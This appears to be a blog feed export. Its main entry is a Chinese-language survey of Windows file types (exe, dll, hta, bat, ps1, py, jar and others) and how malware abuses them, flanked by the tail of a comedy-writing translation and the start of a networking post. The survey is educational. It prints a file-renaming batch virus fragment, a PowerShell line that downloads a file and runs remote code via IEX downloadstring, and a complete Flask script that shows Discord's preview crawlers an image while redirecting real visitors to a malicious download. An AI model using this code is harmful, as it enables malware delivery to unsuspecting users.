title="闹剧（SLAPSTICK）"></a>闹剧（SLAPSTICK）</h2><p>「闹剧」是利用夸张甚至有些愚蠢的肢体动作，通过「表演」笑话让观众产生优越感的一种方式；如今的「闹剧」（利用肢体和表演）则通常是一种简单的「呈现」。虽然一些喜剧演员仍然会使用「闹剧」中夸张的身体动作来演出，但这种方式其实现在通常出现在素描喜剧小品（Sketch）或者是真人实景喜剧中；单口喜剧采用的相对较少。</p><h2 id="观察式喜剧（OBSERVATION-RECOGNITION）"><a href="#观察式喜剧（OBSERVATION-RECOGNITION）" class="headerlink" title="观察式喜剧（OBSERVATION-RECOGNITION）"></a>观察式喜剧（OBSERVATION-RECOGNITION）</h2><p>当你发现日常生活中一些有趣的细节，并把它放在「放大镜」下—用稍微夸张地手法为观众重现它，这样的喜剧就被称作是观察式喜剧。观察式幽默非常强大，尤其是当你真正抓住了一些观众也有强烈共鸣细节的时候。</p><p>你可以观察生活中的事物、想法、甚至广告或其他细节：</p><p><em>U盘的使用说明：尝试插入。翻个面，重新插入…再翻个面，再次重新插入。</em></p><p><em>是只有我觉得拆CD外包装的塑料包装膜这件事其实是生产商故意搞我们的吗？</em></p><p><em>为什么狗的鼻子里从来没有鼻屎，但他们眼中却有眼屎？为什么？而且他们的鼻子不会让你想起电源插座吗？看到那个鼻子你就抑制不住往里面插东西的冲动。</em></p><p><em>你有没有擤过一次鼻子之后发现好成功，于是你想再做一次？…而且为什么每次我们擤完鼻子后都要再看一眼餐巾纸？</em></p><p><em>我看到一个广告说，「清泻丸，药效持续整夜，直到早上8点……」但如果你睡过头怎么办？</em></p><p><em>你有没有看到过伟哥的广告？它说：「如果你勃起的时间超过四小时，请打电话告诉你的医生。」我想说，如果我的勃起时间超过四小时，我会打电话告诉所有人。</em></p><p>最好的喜剧演员在识别日常生活中的幽默的时候，也会记得识别<strong>行为上的幽默：</strong></p><p><em>「亲爱的艾比，之前和我约会的的那个人把我搞怀孕了。我想堕胎，但我不确定我和他的关系是否已经到了可以讨论金钱程度……」「当他的丁丁进入你体内的时候……你们的关系就已经到那个程度了。」</em></p><p><em>当你的女朋友跟你说「我能不能跟你说件事？但是你要保证不生气」的时候，你就知道这是个漫长的一夜了……</em></p><p><em>我的母亲很古怪：前几天她打电话和我说，「我觉得你姐姐的前夫想要杀了她。」我说，「妈妈，那你报了警察吗？」她说，「当然没啊，他还欠你姐姐的钱还没还呢！」</em></p><h2 id="比较和对比（COMPARE-amp-CONTRAST）"><a href="#比较和对比（COMPARE-amp-CONTRAST）" class="headerlink" title="比较和对比（COMPARE&amp;CONTRAST）"></a>比较和对比（COMPARE&amp;CONTRAST）</h2><p>这是一个让复杂内容突然变简单的喜剧结构，也是一个给读者或听众带来惊喜的技巧。当观众认为你要开始认真阐述的时候，你突然推翻他们的期望，一笔带过，通过反差制造出笑点。</p><p><em>「我知道我的脸是复杂性肌肤……而男朋友则十分肯定——他有一张脸。」-Cathy Ladman</em></p><p><em>「我和女朋友分手了。我们不得不分手，因为我们无法共处。你看，我是个摩羯座，而她是个……婊子。」</em></p><h2 id="喜剧讽刺（COMEDICIRONY）"><a href="#喜剧讽刺（COMEDICIRONY）" class="headerlink" title="喜剧讽刺（COMEDICIRONY）"></a>喜剧讽刺（COMEDICIRONY）</h2><p>现在我们一起来看一看「讽刺」这个技巧。一直以来讽刺有着不同的含义。如果我们查字典的话，我们得到的释义可能和现在喜剧中「讽刺」的含义有些许不同：</p><ul><li>通过强调相反事物来表达自我含义的方式，通常是为了达到幽默或强调的效果，如：「不要感激得太过头了！」他用强烈的讽刺的语气说。</li><li>有意与人的期望相违背的事态或事件，其结果通常是引人发笑的，如：讽刺的是我原本以为他能够帮助我。</li><li>（又称戏剧性讽刺或悲剧性讽刺）一种文学技巧，源于希腊悲剧，该技巧使得观众和读者可洞悉角色台词及动作的全部含义，而角色本身却并不知道。</li></ul><p>喜剧中讽刺的含义更接近于「戏剧性讽刺」。戏剧性讽刺通常与其自身相关——比如在莎士比亚的《罗密欧与朱丽叶》中——某个突然事件会扰乱或影响到主人公。其讽刺的地方在于，观众或读者或其他故事中的角色知道这件事。</p><p>比如在《罗密欧与朱丽叶》中，罗密欧找到朱丽叶并认为她已经死了。悲痛之中，罗密欧选择了自尽。但罗密欧不知道的是，朱丽叶不过是服下了能让她看上去像是已死的药剂，而事实上她只是在沉睡之中。朱丽叶醒来之后发现罗密欧已死，便同样在悲痛中死去。为何一出爱情故事会变成这样？！</p><p>喜剧中使用讽刺的问题之一是其可能会使观众感到困惑。你需要一群懂喜剧的观众。讽刺中并没有像一个精妙反转中所含有的「当头一棒式」的惊喜。所以当你在喜剧中使用讽刺时，它带来的反响通常是微小的，除非这个讽刺极为尖锐或深刻。当观众发现讽刺并被其震撼到的时候，他们通常在想：「嘿，还挺巧啊！」</p><p>在俄狄浦斯王的故事中，主人公在不知道自己被领养的情况下，在不知情中兑现了弑父并与母亲结婚的的预言。</p><p><em>「我家很穷。在我家附近，男人们在城市的两边各组建一个家庭是非常正常的事情。我直到16岁才遇见我的妹妹…那时我们已经第三次约会了。」</em></p><p>讽刺的另一个例子是我们可以揭露权威的虚伪或其中存在的明显的矛盾。这是我的学生戴维·康诺利创作的一个例子：</p><p><em>「我爸爸从事着世上最困难的一份工作。他是精神病院里的一名牧师…你们想想，他作为牧师的工作就是告诉人们，有个人（手指天）时刻都在看着他们。然而他面对的信众——也就是精神病院的病人们，就是因为以为有人时时刻刻都在看着他们才进了精神病院…」</em></p><p>传奇笑匠乔治卡琳经常使用喜剧讽刺。以下为一段他的经典开场白：</p><p><em>「你们有没有发现，那些反对堕胎的女人也恰好是那些你无论怎样都不想去睡的女人？」</em></p><p><strong>我的学生之一薇琪·戈达尔曾讲过这个段子：</strong></p><p><em>「你们有没有发现，有些人不相信气候变化，他们一边认为这只是地球的自然进化的一部分，一边又拒绝相信进化论？」</em></p><h2 id="绵里藏针（BENIGNRETALIATION）"><a href="#绵里藏针（BENIGNRETALIATION）" class="headerlink" title="绵里藏针（BENIGNRETALIATION）"></a>绵里藏针（BENIGNRETALIATION）</h2><p>「绵里藏针」是一个我研究了多年的喜剧结构，它包含一个完备喜剧公式的所有必要元素。元素的完备在喜剧公式的判定中极为重要。例如冥王星，因为不满足某些标准，便从行星被降格为卫星。</p><p><strong>人类喜欢报复，喜欢从那些做了错事、借了东西不还、误导和欺骗我们的人身上找回场子，却又不真的希望造成流血的损伤。</strong>最多只是嘴上说说，在「假设」的情景下进行虚构的报复。绵里藏针之所以是一种强而有力的喜剧手段，是因为它是基于报复而产生的的攻击，这也是我们做喜剧的重要原因。</p><p>下面有一个来自我学生的例子：</p><p><em>我回到家的时候，我的老婆正在疯狂打扫卫生。我问：「亲爱的，怎么啦？有谁要来吗？」她回答：「有啊，明天清洁工不是要来吗？」我想，你以为我们为什么要雇清洁工？不就是打扫吗？我很爱我的老婆，所以我帮忙打扫了。但是星期六的早上，我小小地报复了她一下。我把闹钟调到6点，时间一到我就跳起来催她起床。她问：「怎么了？」我说：「赶紧起床啊！园丁还有一个小时就到了，还不赶快起来铲草？」</em></p><p>你能清晰地看到例子里委婉的报复。观众喜欢这样的笑话，是因为他们能瞬间产生共鸣，他们自己在生活也常常耍这样的小手段。</p><p>我也用这种手段批评过权威人士对于同性人群的不宽容。</p><p><em>「专注家庭」组织的创始人詹姆斯·多布森说：如果我们允许Gay抚养孩子，他们的孩子长大也会是Gay。我说：「你可歇歇吧，这几百年过来，Gay们不都是直男养出来的吗？」</em></p><p>下面有一个关于我前女友的例子，这个故事有些尖锐，所以观众的反应很大程度上取决于我讲述的方式：</p><p>我的前女友无论我干点什么都能挑出刺来。<br><em>「天哪！你居然吃小牛牛！」</em><br><em>「天哪！你居然不喜欢红酒？」</em><br><em>「天哪！你居然不喜欢瑜伽？」我终于受够了，跟她说：「天哪，你居然被你爸摸过小妹妹，而我提过吗？！」</em></p><p>只要打开眼界，生活处处是素材。</p><p>如果你细想，估计也能找出很多生活中类似的例子，加入到你的段子中。或者回忆你在生活中与人的争论，想想能不能用这种手段进行回应。</p><p>例子：</p><p><em>有一次我的前女友给我带了绿帽。万圣节来了，她问我：「你觉得我万圣节应该扮演成什么？」我说：「就这么穿出去，然后告诉所有人，你在扮演一个没出轨的女人。」</em></p><h2 id="自相矛盾（PARADOX）"><a href="#自相矛盾（PARADOX）" class="headerlink" title="自相矛盾（PARADOX）"></a>自相矛盾（PARADOX）</h2><p>最后一个喜剧结构是「自相矛盾」。我个人很喜欢这个结构。之所以把自相矛盾算作喜剧的第十三个结构，是因为他其中包含了反差（incongruity）和讽刺（irony）的特点。从定义上来看，自相矛盾并不是讽刺，但是大家却能因为其中包含的讽刺意味而笑起来。</p><p>自相矛盾的定义是这样的：一句由相互矛盾的部分组成的话，却有可能是真实合理的。最简单的自相矛盾通常是由两个单独成立但彼此不能共同成立的句子所组成。</p><p><strong>我们看一下下面的几个例子：</strong></p><p><em>我们会用时间来衡量距离；</em></p><p><em>从这到商店有多远？</em></p><p><em>大概15分钟但是反过来说，就行不通了你几点下班？</em></p><p><em>大概5英里</em></p><p><em>我的会计太糟糕了，因为他实在太实诚了DVD使用说明：播放设置光盘来设置你的新DVD机器</em></p><p><em>如果你的电话有什么问题，请拨打1-800……</em></p><p><em>她的内心深处很浅薄</em></p><p><strong>自相矛盾可以让你逆向思考：</strong></p><p><em>我们的洗洁剂比畅销的洗洁剂更能洗干净衬衫上的血渍。但如果你的衬衫上有血，我觉得你更关心的应该不是洗洁剂的问题。</em></p><p>自相矛盾实在太棒了，光是读它们，就能启发你自己去写一些。光凭自相矛盾可以调动听众思考的这一点就和讽刺有着异曲同工之妙。当你学会这一点时，你的喜剧之路又向前迈进了一步。</p><p><strong>当然别忘了加一些例子！</strong></p><p>段子结构：铺垫（setup）——笑点（punchline）——例子、例子、例子……或者</p><p>呈现（表演）。呈现就是可以演出来的例子！</p><p><em>我有爱尔兰和印第安血统，你知道这是什么意思吗……就是我基本上可以在任何一个互助会上有个VIP坐席。</em></p><p>译者注：A.A.meeting，互助会，通常是有各种问题的人自发组织的交流团体。比如戒毒互助会，戒酒互助会等。这里讽刺爱尔兰裔和印第安裔的人生活不健康。</p><p><em>例子：我有次去了一个互助会，大家都说「嘿哥们我们给你留了个座儿」。呈现：我进去之后说「嘿你们有那种特制的硬币吗？我得拿瓶酒！」</em></p><p>译者注：能换酒的硬币通常在赌场里有。这里讽刺讲述者既嗜赌又嗜酒。</p><h2 id="译者说明"><a href="#译者说明" class="headerlink" title="译者说明"></a>译者说明</h2><p>《喜剧的十三种结构》是护心镜翻译组的第一个翻译作品——事实上，就是因为要翻译这篇文章，我们才顺便成立了护心镜翻译组。</p><p>感谢无偿为这篇文章的本土化作出贡献的「护心镜翻译组」首批成员（按拼音首字母排序）：</p><p>岑妤；</p><p>Daniel蛋；</p><p>楼悦聪，微博@一个网名吗；</p><p>黄宝咧，微博@黄宝咧又没梗了；</p><p>毛冬，微博@一位青年艺人；</p><p>王璐，微博@Duo_D王璐；</p><p>璎宁，微博@范小白眼。</p>]]></content>
      
      
      <categories>
          
          <category> 单口喜剧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 单口喜剧 </tag>
            
            <tag> 脱口秀 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Windows终端上的敏感文件们</title>
      <link href="/post/8300.html"/>
      <url>/post/8300.html</url>
      
        <content type="html"><![CDATA[<p>总结一下下面这几类敏感文件的作用，以及攻击者是如何利用这类文件危害终端安全的。</p><h2 id="可执行文件"><a href="#可执行文件" class="headerlink" title="可执行文件"></a>可执行文件</h2><h3 id="EXE"><a href="#EXE" class="headerlink" title="EXE"></a>EXE</h3><p>.exe是大家再熟悉不过的后缀名了，exe文件全称是（executable file）也就是可执行文件。exe文件一般是由开发者编译过的可执行的二进制文件，有可能是应用，当然也有可能是应用软件安装器。将病毒伪装成exe文件是攻击者的惯用手段，看下面这些病毒，基本都是exe文件，还有一些把自己伪装成一般文档或常用程序的。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011521574.png" alt="病毒库" style="zoom:50%;" /><h3 id="COM"><a href="#COM" class="headerlink" title="COM"></a>COM</h3><p>相比于exe，com文件就比较少见了，它的全称是command file，是一种运行在MS-DOS和Windows系统上的可执行文件。com文件与exe文件最大的区别在于，com文件有64kb的大小限制，现在com大部分被用来生成使用说明之类的小文件。不过也有利用com的攻击者，不过我搜了一下，暂时没有找到com后缀的病毒样本。</p><h2 id="系统文件"><a href="#系统文件" class="headerlink" title="系统文件"></a>系统文件</h2><h3 id="REG"><a href="#REG" class="headerlink" title="REG"></a>REG</h3><p>注册表文件（Registry File）可以更新系统的注册表，关于注册表的作用，我在这篇文章里写到过[[注册表的重要性]]，简而言之，注册表非常重要但是却非常脆弱。基本是人人都可以插一脚的状态。reg病毒文件并不攻击，他们更多的是在捣乱，让某个软件或者系统的莫哥部分不能运行之类的。</p><h3 id="CPL"><a href="#CPL" class="headerlink" title="CPL"></a>CPL</h3><p>Windows Control Panel Item，Windows上的控制面板文件，主要作用是存储各类设置，比如网络、声音和鼠标等。cpl文件如何应用，<a href="https://cloud.tencent.com/developer/article/1861377">这篇文章</a>用实例告诉了我们。</p><h3 id="FON"><a href="#FON" class="headerlink" title="FON"></a>FON</h3><p>fon是一类字体文件的后缀名，对于字体文件，我们现在更常见到的是ttf（true type font）后缀的文件。fon文件的特殊性在于它包含了一系列的FNT文件，很多病毒都利用fon文件来<strong>隐匿</strong>自己在系统中的踪迹，比如这篇文章提到的<a href="http://t.zoukankan.com/Joy7-p-2698120.html">木马病毒</a>，以及这篇提到的<a href="https://cloud.tencent.com/developer/article/1613296">挖矿病毒</a>。</p><h2 id="支持文件"><a href="#支持文件" class="headerlink" title="支持文件"></a>支持文件</h2><h3 id="DLL"><a href="#DLL" class="headerlink" title="DLL"></a>DLL</h3><p>dll也是一种非常常见的文件类型，我就记得我以前玩游戏的时候，游戏客户端会遇到这样的错误：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011637974.png" alt="dll缺失对话框（来自百度）"></p><p>原来dll是一类动态链接库，其最主要的作用是可以让别的程序或者进程调用一些公共的<strong>函数</strong>。那其实它危险的地方也在这里，我们可以在<a href="https://bazaar.abuse.ch/browse/">MalwareBazaar</a>看到不少dll病毒样本。究其原因还是dll文件中包含了可执行的程序。dll与exe最大的区别是，dll可以被不同的可执行文件调用，并且是动态的加载到内存中的（不懂）。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011642986.png" alt="DLL病毒"></p><h3 id="OCX"><a href="#OCX" class="headerlink" title="OCX"></a>OCX</h3><p>一类ActiveX的可重复执行软件模块，与dll相同，ocx文件也可以被各类程序调用。这类可执行的文件都有一定的危险性，比如flash.ocx是利用Flash播放器的头部缓冲区溢出漏洞，恶意攻击者利用这个漏洞控制用户的计算机。CCRPBD.OCX、CCRPFD.OCX等控件都是被利用的对象。</p><h3 id="SYS"><a href="#SYS" class="headerlink" title="SYS"></a>SYS</h3><p>Windows系统运行的核心文件，包含了一系列的函数、系统设置、参数值，这篇<a href="https://sensorstechforum.com/remove-sys-virus/">文章</a>提到了一类以sys作为扩展名的勒索病毒软件。</p><h3 id="DRV"><a href="#DRV" class="headerlink" title="DRV"></a>DRV</h3><p>DRV文件是Windows操作系统用来连接硬件设备(外部和内部)并与其通信的驱动程序文件。它包含设备和操作系统如何相互通信的命令和参数。DRV文件还用于在计算机上安装设备驱动程序。同样的，也有勒索病毒或木马伪装成drv来进行攻击。</p><h3 id="HTA"><a href="#HTA" class="headerlink" title="HTA"></a>HTA</h3><p>HTA是一类可以由Windows执行的html应用，没错又是可执行文件，一般包含了可执行的js脚本。hta病毒的感染途径主要是邮件。下图是一个实例：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209011725634.png" alt="hta11"></p><p>这个脚本最主要的功能是从四个不同的网站下载勒索病毒软件。</p><h2 id="脚本文件"><a href="#脚本文件" class="headerlink" title="脚本文件"></a>脚本文件</h2><h3 id="BAT"><a href="#BAT" class="headerlink" title="BAT"></a>BAT</h3><p><del>百度、阿里、腾讯</del></p><p>bat是我们最常遇到的一类脚本，一个bat脚本包含了多个可以由cmd也就是命令行执行的指令，能够用来控制各类软件。<a href="https://gist.github.com/SnowLord7/370dc901f07621fdeb64ed461d7431ac">某个GitHub仓库</a>贴出了一段batch virus代码，这是其中的一部分。这个病毒主要被用来加密主机当中的各类文件。</p><pre class=" language-bash"><code class="language-bash">ren -<span class="token operator">=</span>- Encrypts files with a simple name <span class="token keyword">break</span> -<span class="token operator">=</span>-:encryptioncls <span class="token operator">&amp;</span> color 0a:CurrentREN *.cmd *.sI09REN *.exe *.1Je9REN *.log *.439aREN *.ini *.3KM1REN *.dll *.38JlREN *.bin *.3J81REN *.txt *.2M1AREN *.sys *.8j3JREN *.lnk *.9K2MREN *.png *.8J2nREN *.exe *.3hxD</code></pre><blockquote><p>评论里有一段很有趣的对话：</p><blockquote><p>wat does it do</p></blockquote><p>It makes you a sandwich</p></blockquote><h3 id="VBS"><a href="#VBS" class="headerlink" title="VBS"></a>VBS</h3><p>Virtual Basic script，资料里说Windows系统会使用它，IE会使用它，还有一个IIS（Internet Information Services，常用来做FTP服务器）也会使用它。VBS可以用了制成一种能够实现快速传播的蠕虫病毒，另外，VBS的编写还十分简单。典型的VBS病毒有<a href="https://baike.baidu.com/item/%E6%96%B0%E6%AC%A2%E4%B9%90%E6%97%B6%E5%85%89?fromModule=lemma_inlink">新欢乐时光</a>。</p><h3 id="WSH"><a href="#WSH" class="headerlink" title="WSH"></a>WSH</h3><p>包含特定脚本的属性和参数的文本文档，比如.VB或.VBS文件。结合上述对vbs文档的描述我们可以知道，wsh文件可能会帮助vbs文件发挥作用，换句话说，当你禁用了wsh的时候有些软件可能用不了，但同时有些恶意程序也不能运行。</p><h3 id="WSF"><a href="#WSF" class="headerlink" title="WSF"></a>WSF</h3><p>Windows脚本文件，也是一类可以执行的文件，<a href="https://medium.com/@networksecurity/ransomware-delivered-using-wsf-windows-script-file-551a6589da47">这篇文章</a>分享了一类以wsf为载体的勒索病毒，如下图，这个病毒的文件名也很有意思，是”MESSAGE_123123123123.doc(一堆空格).wsf“。文章中还提到了很多邮箱，比如outlook和exchange都不会拦截为wsf文件，从而让其有机可乘。</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202209020935572.jpeg" alt="WSF文件内容" style="zoom:50%;" /><h3 id="PS1"><a href="#PS1" class="headerlink" title="PS1"></a>PS1</h3><p>刚开始把这个文件的后缀名认成了PSI，结果一看是PS1文件。这类文件是Windows上power shell的脚本文件，包含了一系列可以执行的脚本。看了一下病毒库，ps1文件也是重灾区之一。比如下面这一段脚本，所执行的就是从某个IP下载恶意程序：</p><pre class=" language-powershell"><code class="language-powershell">curl https:<span class="token operator">/</span><span class="token operator">/</span>fastaccesone<span class="token punctuation">.</span>com<span class="token operator">/</span>load<span class="token operator">/</span>ntc_claim<span class="token punctuation">.</span>pdf <span class="token operator">-</span>o C:\users\public\ntc_claim<span class="token punctuation">.</span>pdfC:\users\public\ntc_claim<span class="token punctuation">.</span>pdf<span class="token function">IEX</span> <span class="token punctuation">(</span><span class="token punctuation">(</span><span class="token function">new-object</span> net<span class="token punctuation">.</span>webclient<span class="token punctuation">)</span><span class="token punctuation">.</span>downloadstring<span class="token punctuation">(</span><span class="token string">'某美国ip'</span><span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><h2 id="其他文件"><a href="#其他文件" class="headerlink" title="其他文件"></a>其他文件</h2><h3 id="MSI"><a href="#MSI" class="headerlink" title="MSI"></a>MSI</h3><p>msi文件包含了特定软件安装器所需要的文件、安装路径等信息，许多第三方软件也会用到该文件格式。比如Apple的bonjour。</p><blockquote><p>说实话我之前一直觉得这个文件和微星有些联系</p></blockquote><p>Malwarebazaar上有不少msi后缀的病毒样本，<a href="https://www.trendmicro.com/en_us/research/19/d/analysis-abuse-of-custom-actions-in-windows-installer-msi-to-run-malicious-javascript-vbscript-and-powershell-scripts.html">这篇文章</a>解释了其中一种病毒样本，该样本中隐藏了一部分vbs脚本，而且这些脚本竟然是被截断的，另一部分说不定被藏在别的什么地方。攻击者为了绕过安全检查简直是绞尽脑汁……</p><h3 id="PY"><a href="#PY" class="headerlink" title="PY"></a>PY</h3><p>终于遇到一个我熟悉的后缀名了，py是python文件的后缀名，然而我并不知道py文件也能做病毒。于是我去下载了一个病毒样本（没有恶意程序链接，放心食用）：</p><pre class=" language-python"><code class="language-python"><span class="token keyword">import</span> requests<span class="token punctuation">,</span> io<span class="token keyword">from</span> flask <span class="token keyword">import</span> Flask<span class="token punctuation">,</span> request<span class="token punctuation">,</span> send_fileapp <span class="token operator">=</span> Flask<span class="token punctuation">(</span>__name__<span class="token punctuation">,</span>  template_folder<span class="token operator">=</span><span class="token string">'templates'</span><span class="token punctuation">,</span>  static_folder<span class="token operator">=</span><span class="token string">'static'</span><span class="token punctuation">)</span>@app<span class="token punctuation">.</span>route<span class="token punctuation">(</span><span class="token string">'/'</span><span class="token punctuation">,</span> methods<span class="token operator">=</span><span class="token punctuation">[</span><span class="token string">'GET'</span><span class="token punctuation">]</span><span class="token punctuation">)</span><span class="token keyword">def</span> <span class="token function">main</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span>  Image <span class="token operator">=</span> <span class="token string">'YourImageLink'</span> <span class="token comment" spellcheck="true"># Replace this with your image link</span>  Malicious <span class="token operator">=</span> <span class="token string">'MaliciousFIleDownloadLink'</span><span class="token comment" spellcheck="true"># Replace this with your download link</span>  Redirect <span class="token operator">=</span> <span class="token string">"RedirectLink"</span> <span class="token comment" spellcheck="true"># You can just put the image here or you can put a custom site. You can combine this with my clipboard logger and it'll be more op lol https://github.com/TheonlyIcebear/Clipboard-Javascript-Logger</span>  <span class="token comment" spellcheck="true"># This is to get the ip</span>  <span class="token keyword">if</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">.</span>get<span class="token punctuation">(</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">)</span> <span class="token keyword">is</span> None<span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'REMOTE_ADDR'</span><span class="token punctuation">]</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    ip <span class="token operator">=</span> request<span class="token punctuation">.</span>environ<span class="token punctuation">[</span><span class="token string">'HTTP_X_FORWARDED_FOR'</span><span class="token punctuation">]</span>  <span class="token keyword">print</span><span class="token punctuation">(</span>ip<span class="token punctuation">)</span>  <span class="token keyword">if</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'35.'</span><span class="token punctuation">)</span> <span class="token operator">or</span> ip<span class="token punctuation">.</span>startswith<span class="token punctuation">(</span><span class="token string">'34.'</span><span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If discord is getting a link preview send a image</span>    <span class="token keyword">return</span> send_file<span class="token punctuation">(</span>    io<span class="token punctuation">.</span>BytesIO<span class="token punctuation">(</span>requests<span class="token punctuation">.</span>get<span class="token punctuation">(</span>Image<span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">)</span><span class="token punctuation">,</span>    mimetype<span class="token operator">=</span><span class="token string">'image/jpeg'</span><span class="token punctuation">,</span>    download_name<span class="token operator">=</span><span class="token string">'AnyName.png'</span><span class="token punctuation">)</span>  <span class="token keyword">else</span><span class="token punctuation">:</span>    <span class="token comment" spellcheck="true"># If a real person is clicking the link send a malicious file and redirect back to the image</span>    <span class="token keyword">return</span> f<span class="token string">''</span>'<span class="token operator">&lt;</span>meta http<span class="token operator">-</span>equiv<span class="token operator">=</span><span class="token string">"refresh"</span> content<span class="token operator">=</span><span class="token string">"0; url=&amp;#123;Malicious&amp;#125;"</span><span class="token operator">></span>  <span class="token comment" spellcheck="true"># Run the Flask app</span>  app<span class="token punctuation">.</span>run<span class="token punctuation">(</span>  host<span class="token operator">=</span><span class="token string">'0.0.0.0'</span><span class="token punctuation">,</span>  debug<span class="token operator">=</span><span class="token boolean">True</span><span class="token punctuation">,</span>  port<span class="token operator">=</span><span class="token number">8080</span>  <span class="token punctuation">)</span></code></pre><p>这个脚本搭建了一个服务来绕过discord对链接的检测。具体的做法是检测请求的ip，如果他是35.或者34.开头的，那就发回一张图片（这俩ip的属地都是美国，可能会有误判，但是discord海外用户很多，所以中招几率很大）。如果你不是这两ip，那你就倒霉了，当你点击链接时，你会开始下载恶意程序，然后立刻重新导向到一个别的网站（装作无事发生）。</p><h3 id="JAR"><a href="#JAR" class="headerlink" title="JAR"></a>JAR</h3><p>也就是我们常说的jar包，它可能被用作库，也有可能被用作一个单独的程序。因为是可执行的，所以也存在被攻击者利用的风险。我在找相关案例时找到了reddit上的一个<a href="https://www.reddit.com/r/talesfromtechsupport/comments/38aama/ha_ha_a_virus_written_in_java_thats_cute_must_be/">帖子</a>：</p><p>受害人大哥是一所学校的网管，有天退休的体育部行政助理，一个六十几的老太太，联系他，说自己电脑中病毒了。大哥去她住处检查她的电脑，发现了一个“.jar“后缀的病毒，他当时觉得这个病毒看起来人畜无害的，删了就完事了。没想到一周后老太太的银行账户被盗了，原来是这个jar包已经自己复制了好几份。老太太遂又求助于网管大哥，大哥认为这次十分彻底地清理干净了病毒。没想到一周后，学校里很多人都收到了以老太太名义发送的邮件。要知道老太太是退休前是行政助理啊，通讯录里头有不少人的email地址。这封邮件大概是这样的：</p><blockquote><p>From: AthAA</p><p>To: <strong>All Faculty and Staff</strong></p><p>Subject: <strong>IMPORTANT</strong></p><p>Please refer to the attachment carefully</p><p>Thank you</p><p>Attachment: <strong>Payment_Invoice.JAR</strong></p></blockquote><p>很多人都点开了附件里的jar包，不过万幸只有Windows用户中招（🐶），因为mac有验证，Chromebook和移动端运行不了。这场事故大概影响到了二十多个人，大哥最后总结说：</p><blockquote><p>Don’t judge a book (virus) by its cover.</p><p>不要以貌取毒</p></blockquote><h3 id="CMD"><a href="#CMD" class="headerlink" title="CMD"></a>CMD</h3><p>与bat文件差不多，cmd也存储了一堆命令行脚本，攻击者用它来破环你电脑里的文件。</p><h3 id="MSC"><a href="#MSC" class="headerlink" title="MSC"></a>MSC</h3><p>添加到Microsoft管理控制台(MMC)的文件，该程序用于配置和监视Windows计算机系统；简单来说，可以通过编辑和修改msc文件来实现对系统功能的修改，当然攻击者也有可能利用他来篡改系统设置。这位就在<a href="https://answers.microsoft.com/en-us/windows/forum/all/a-virus-has-changed-my-servicesmsc-and-it-wont-let/0549add5-c254-40d3-b623-ebcfdd9e1741">求助贴</a>中说自己的msc服务被篡改了，很多服务和程序启动不了。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>写了这么多，总结一下这些敏感文件为什么要防护起来：</p><ul><li>可执行文件是是病毒程序的执行者，当然要防范起来。</li><li>可执行文件会把自己藏在各种各样不同类型的文件中，一方面绕过检测，另一方面诱导用户去执行。</li><li>Windows的注册表、控制面板等是重灾区。</li><li>邮件是病毒传播的主要途径，不要随便点开可疑链接和程序，即便它来自你认识的人。</li><li>不要以貌取毒😂</li></ul><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p>这个网站解释了各类后缀名：<a href="https://fileinfo.com/extension/exe">https://fileinfo.com/extension/exe</a></p><p>这个网站可以让你在线浏览各种恶意软件：<a href="https://bazaar.abuse.ch/browse/">https://bazaar.abuse.ch/browse/</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Windows </tag>
            
            <tag> 终端安全 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>二层转发中的冗余链路（环路）</title>
      <link href="/post/a690.html"/>
      <url>/post/a690.html</url>
      
        <content type="html"><![CDATA[<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208221353972.svg" alt="冗余链路问题"></p><p>在上面所示的拓扑图中，我们设置了一条冗余的链路（蓝色），当其中一条链路出现问题时，另一条链路可以作为备用链路顶替上去，可以说这是一种防灾的措施。然而如果直接将上述措施应用在实际的网络中，会出现以下诸类问题。</p><p>STP可以解决由冗余链路引发的问题，简单来说，STP实现了不改变物理连接的同时“阻塞”冗余链路。这篇文章主要讨论各类问题，对STP的原理咱先不展开讨论，详情可参考这篇文章。</p><p>此外Smart Link、ETH-Trunk、设备堆叠也是防止环路问题的可用手段。</p><h2 id="广播风暴"><a href="#广播风暴" class="headerlink" title="广播风暴"></a>广播风暴</h2><p>和IP包不同的是，数据链路层所转发的数据包并没有TTL（Time to 